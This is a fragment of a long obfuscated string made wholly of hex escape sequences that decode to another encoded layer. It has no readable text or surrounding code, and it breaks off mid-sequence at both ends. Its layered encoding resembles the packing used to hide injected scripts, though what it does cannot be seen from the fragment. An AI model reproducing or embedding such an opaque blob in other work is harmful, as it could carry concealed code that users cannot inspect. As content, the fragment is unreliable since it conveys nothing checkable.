x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6